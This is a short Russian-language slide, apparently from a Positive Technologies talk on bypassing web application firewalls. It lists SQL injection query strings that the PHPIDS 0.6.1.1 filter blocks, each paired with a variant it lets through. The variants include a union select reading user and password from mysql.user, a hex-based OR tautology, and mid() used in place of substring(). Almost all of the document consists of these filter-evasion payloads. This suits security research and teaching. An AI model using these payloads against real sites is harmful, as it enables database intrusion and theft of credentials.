 Практика обхода WAF: SQL Injection – PHPIDS

PHPIDS (0.6.1.1)

Ругается на: /?id=1+union+select+user,password+from+mysql.user+where+user=1

Но пропускает: /?id=1+union+select+user,password+from+mysql.user+limit+0,1

Ругается на: /?id=1+OR+1=1

Но пропускает: /?id=1+OR+0x50=0x50

Ругается на: /?id=substring((1),1,1)

Но пропускает: /?id=mid((1),1,1)

POSITIVE TECHNOLOGIES